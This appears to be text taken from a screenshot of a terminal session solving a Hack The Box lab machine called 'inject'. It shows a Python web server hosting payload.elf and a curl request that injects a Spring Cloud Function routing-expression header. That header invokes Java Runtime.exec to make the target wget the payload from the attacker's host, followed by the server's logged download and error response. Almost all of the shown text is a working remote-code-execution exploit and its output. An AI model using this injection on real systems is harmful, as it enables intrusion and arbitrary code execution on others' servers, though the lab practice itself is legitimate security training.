 ┌──(root💀kali)-[/home/kali/Desktop/htb/inject]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.204 - - [14/Jun/2023 15:43:32] "GET /payload.elf HTTP/1.1" 200 -
[3] 0:hexo- 1:python3*
└─# curl -X POST  http://10.10.11.204:8080/functionRouter -H 'spring.cloud.function.routing-express
ion:T(java.lang.Runtime).getRuntime().exec("wget http://10.10.14.148/payload.elf -O /tmp/test")' --
data-raw 'data' -v
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 10.10.11.204:8080...
* Connected to 10.10.11.204 (10.10.11.204) port 8080 (#0)
> POST /functionRouter HTTP/1.1
> Host: 10.10.11.204:8080
> User-Agent: curl/7.88.1
> Accept: */*
> spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("wget http://10.1
0.14.148/payload.elf -O /tmp/test")
> Content-Length: 4
> Content-Type: application/x-www-form-urlencoded
>
< HTTP/1.1 500
< Content-Type: application/json
< Transfer-Encoding: chunked
< Date: Wed, 14 Jun 2023 07:44:29 GMT
< Connection: close
<
* Closing connection 0
{"timestamp":"2023-06-14T07:44:30.452+00:00","status":500,"error":"Internal Server Error","message"
:"EL1001E: Type conversion problem, cannot convert from java.lang.ProcessImpl to java.lang.String",
"path":"/functionRouter"}
┌──(root💀kali)-[/home/kali/Desktop/htb/inject]
└─#
[2] 0:zsh- 1:zsh* "kali" 15:44 14-Jun-23